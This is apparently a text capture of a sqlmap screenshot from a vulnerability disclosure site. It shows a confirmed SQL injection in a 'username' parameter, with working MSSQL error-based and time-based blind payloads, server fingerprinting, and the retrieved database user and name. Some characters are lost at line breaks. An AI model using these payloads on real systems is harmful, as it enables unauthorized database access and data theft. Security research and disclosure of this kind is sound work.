 [21:27:02] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other (potential) technique found
GET parameter 'username' is vulnerable. Do you want to keep testing the others
if any)? [y/N] N
sqlmap identified the following injection points with a total of 60 HTTP(s) req
ests:
---
Parameter: username (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: username=1' AND 2705=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(
13)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2705=2705) THEN CHAR(49) ELSE CHAR(
8) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(120)+CHAR(113))) AND 'ijQN'='ijQN
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: username=1' AND 6775=(SELECT COUNT(*) FROM sysusers AS sys1,sysuse
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,s
susers AS sys7) AND 'BvzR'='BvzR
---
[21:27:06] [INFO] testing Microsoft SQL Server
[21:27:06] [INFO] confirming Microsoft SQL Server
[21:27:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[21:27:07] [INFO] fetching current user
[21:27:07] [INFO] retrieved: anmai
current user: 'anmai'
[21:27:07] [INFO] fetching current database
[21:27:07] [INFO] retrieved: teachertable
current database: 'teachertable'
[21:27:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 42 times
[21:27:07] [INFO] fetched data logged to text files under 'C:\Users\Administrat
www.wooyun.org